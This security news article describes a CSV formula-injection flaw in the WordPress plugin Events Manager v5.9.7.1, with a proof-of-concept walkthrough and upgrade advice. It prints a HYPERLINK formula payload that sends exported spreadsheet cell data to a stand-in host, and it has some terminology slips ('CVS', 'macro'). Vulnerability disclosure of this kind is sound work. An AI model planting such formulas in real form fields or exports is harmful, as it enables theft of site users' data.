An ethical hacking firm focused on WordPress security has detected a CSV injection vulnerability in Events Manager, one of the most popular plugins among the content management system (CMS) users.
If exploited, the vulnerability would allow a remote threat actor to execute arbitrary commands on the affected systems. In addition to revealing the flaw, Automated WordPress Scans experts released a proof-of-concept showing exploitation in a secure environment, as well as mentioning some security tips.
Ethical hacking experts mention that the affected plugin allows users to publish lists of events on WordPress sites, make reservations, complete registration forms, among other features.
Regarding the CVS vulnerability (also known as formula injection), it is presented when the data in a spreadsheet cell is not validated correctly before exportation. Hackers can inject malicious payloads into the ‘entry’ field; When you use a spreadsheet program to open a CVS file, the software interprets any cell that starts with the character ‘-‘ as a formula. This process triggers the execution of arbitrary commands on the target system.
Proof of concept
During proof of concept, ethical hacking experts employed Events Manager v5.9.7.1; the plugin must be downloaded, imported, installed and activated.
Once the plugin was installed, the experts turned to the Event Manager tab to create a new event. In this step, it is important to check the box that allows users to register and make reservations for an event.

Attack scenario
Any user can view the event that appears on the target WordPress site and make reservations using the following registration form.


The malicious payload is loaded into the ‘Comment’ field. The HYPERLINK formula is used to filter sensitive information from cells; this attack variant is dangerous because this formula does not generate any alerts when an unsuspecting user clicks on a malicious link. If a malicious actor uses:
=HYPERLINK(“http://localhost:4444?leak=”&B2&B3&C2&C3,”Pls click for more info”)
Once the victim opens the file and clicks on the link, their data will be sent directly to a remote server controlled by the hackers. When attacker makes a reservation, it appears in the admin panel under “Reservations”, which can be exported as a CSV to be opened in other programs, such as Excel, Google Docs, among others.

When you open this exported CSV file with Excel, no warning is received. In addition, as soon as the ‘More Details’ cell is clicked, the malicious macro is evaluated, so that a request is made to the remote server with the data from the cells specified in the payload. For proof of concept, a webhook URL is used instead of a remote server.
While exploiting this flaw is a complex process, the International Cyber Security Institute’s (IICS) ethical hacking experts recommend Events Manager users upgrade to v5.9.7.2, the latest developer release. Finding such flaws is normal for CMS security, so it’s important that website administrators stay on top of the latest versions of their plugins.

He is a well-known expert in mobile security and malware analysis. He studied Computer Science at NYU and started working as a cyber security analyst in 2003. He is actively working as an anti-malware expert. He also worked for security companies like Kaspersky Lab. His everyday job includes researching about new malware and cyber security incidents. Also he has deep level of knowledge in mobile security and mobile vulnerabilities.











